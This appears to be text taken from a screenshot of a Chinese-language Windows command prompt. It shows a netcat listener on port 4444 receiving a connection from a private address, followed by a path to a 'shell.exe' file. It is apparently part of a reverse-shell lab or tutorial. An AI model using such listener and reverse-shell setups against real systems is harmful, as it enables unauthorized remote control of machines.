 管理员: C:\Windows\system32\cmd.exe - nc -lvp 4444
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>e:
E:\>nc -lvp 4444
正在监听[任何一个(多个)] 4444 ...
连接到 [172.16.105.54] 来自 okc [172.16.105.54] 32930
C:\Users\Administrator\Desktop\shell.exe